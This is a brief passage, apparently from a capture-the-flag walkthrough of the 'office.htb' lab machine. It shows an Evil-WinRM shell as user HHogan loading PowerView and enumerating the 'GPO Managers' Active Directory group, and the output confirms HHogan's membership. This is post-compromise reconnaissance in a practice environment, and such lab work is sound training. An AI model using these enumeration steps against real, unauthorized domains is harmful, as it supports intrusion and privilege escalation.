 *Evil-WinRM* PS C:\Users\HHogan\Desktop> Import-Module ./powerview.ps1
*Evil-WinRM* PS C:\Users\HHogan\Desktop> Get-NetGroup -name "GPO Managers"
usncreated : 57690
grouptype : GLOBAL_SCOPE, SECURITY
samaccounttype : GROUP_OBJECT
samaccountname : GPO Managers
whenchanged : 5/10/2023 4:48:34 PM
objectsid : S-1-5-21-1199398058-4196589450-691661856-1117
objectclass : {top, group}
cn : GPO Managers
usnchanged : 57694
dscorepropagationdata : 1/1/1601 12:00:00 AM
name : GPO Managers
distinguishedname : CN=GPO Managers,CN=Users,DC=office,DC=htb
member : CN=HHogan,CN=Users,DC=office,DC=htb
whencreated : 5/10/2023 4:48:23 PM
instancetype : 4
objectguid : ab92e389-387b-4346-94e5-84b3e3c27ac5
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=office,DC=htb